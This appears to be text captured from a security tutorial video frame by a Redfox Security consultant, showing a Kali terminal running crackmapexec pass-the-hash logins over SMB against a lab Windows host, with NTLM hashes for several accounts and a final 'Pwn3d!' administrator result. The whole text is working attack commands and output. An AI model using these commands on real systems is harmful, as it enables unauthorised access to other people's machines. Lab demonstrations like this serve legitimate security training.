 1 2 3 4 3:46
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# crackmapexec smb 10.0.2.5 -u sara -H 85f21d8172e5d92506f1190585af669b
SMB 10.0.2.5 445 PC1 [*] Windows 10.0 Build 19041 x64 (name:PC1) (domain:badcs.fox) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 PC1 [-] Connection Error: The NETBIOS connection with the remote host timed out.
(root㉿kali)-[/home/kali]
# crackmapexec smb 10.0.2.5 -u administrator -H 1a8ff7dab22ca1ea994311c577f9dbad --local-auth
SMB 10.0.2.5 445 PC1 [*] Windows 10.0 Build 19041 x64 (name:PC1) (domain:PC1) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 PC1 [-] PC1\administrator:1a8ff7dab22ca1ea994311c577f9dbad STATUS_ACCOUNT_DISABLED
(root㉿kali)-[/home/kali]
# crackmapexec smb 10.0.2.5 -u tara -H 28dbd326e333cb56e57bf3aeb12ba234 --local-auth
SMB 10.0.2.5 445 PC1 [*] Windows 10.0 Build 19041 x64 (name:PC1) (domain:PC1) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 PC1 [+] PC1\tara:28dbd326e333cb56e57bf3aeb12ba234
(root㉿kali)-[/home/kali]
# crackmapexec smb 10.0.2.5 -u administrator -H 1a8ff7dab22ca1ea994311c577f9dbad --local-auth
SMB 10.0.2.5 445 PC1 [*] Windows 10.0 Build 19041 x64 (name:PC1) (domain:PC1) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 PC1 [+] PC1\administrator:1a8ff7dab22ca1ea994311c577f9dbad (Pwn3d!)
(root㉿kali)-[/home/kali]
#
SUBSCRIBE
Kunal Kumar
Security Consultant at Redfox Security